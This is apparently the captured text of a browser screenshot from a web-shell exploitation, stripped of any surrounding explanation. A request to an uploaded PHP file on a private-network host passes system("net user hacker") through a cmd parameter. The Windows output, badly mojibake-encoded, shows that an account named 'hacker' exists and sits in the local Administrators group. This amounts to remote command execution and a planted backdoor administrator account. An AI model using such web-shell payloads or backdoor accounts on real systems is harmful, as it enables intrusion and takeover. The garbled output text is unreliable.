 http://192.1...hacker%22); × +
192.168.1.4/tmp/1711585780_test.php?cmd=system("net user hacker");
ÓÃ»§Ãû hacker È«Ãû ×¢ÊÍ ÓÃ»§µÄ×¢ÊÍ ¹ú¼Ò/µØÇø´úÂë 000 (ÏµÍ³Ä¬ÈÏÖµ) ÕÊ»§ÆôÓÃ Yes ÕÊ»§µ½ÆÚ ´Ó²» ÉÏ´ÎÉèÖÃÃÜÂë 2024/3/28 8:49:01
ÃÜÂëµ½ÆÚ 2024/5/9 8:49:01 ÃÜÂë¿É¸ü¸Ä 2024/3/28 8:49:01 ÐèÒªÃÜÂë Yes ÓÃ»§¿ÉÒÔ¸ü¸ÄÃÜÂë Yes ÔÊÐíµÄ¹¤×÷Õ¾ All µÇÂ¼½Å±¾ ÓÃ»§ÅäÖÃÎÄ¼þ
Ö÷Ä¿Â¼ ÉÏ´ÎµÇÂ¼ ´Ó²» ¿ÉÔÊÐíµÄµÇÂ¼Ð¡Ê±Êý All ±¾µØ×é³ÉÔ± *Administrators *Users È«¾Ö×é³ÉÔ± *None ÃüÁî³É¹¦Íê³É¡£